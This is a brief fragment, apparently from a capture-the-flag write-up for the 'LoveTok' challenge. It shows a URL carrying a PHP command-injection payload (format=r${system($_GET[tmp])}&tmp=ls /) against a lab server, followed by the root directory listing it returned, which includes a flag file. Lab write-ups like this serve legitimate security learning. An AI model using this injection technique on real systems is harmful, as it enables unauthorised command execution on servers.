 LoveTok
Not secure | 142.93.32.153:30366/?format=r${system($_GET[tmp])}&tmp=ls%20/
bin boot dev entrypoint.sh etc flag5vN7G home lib lib64 media mnt opt proc root run sbin srv
sys tmp usr var www
LoveTok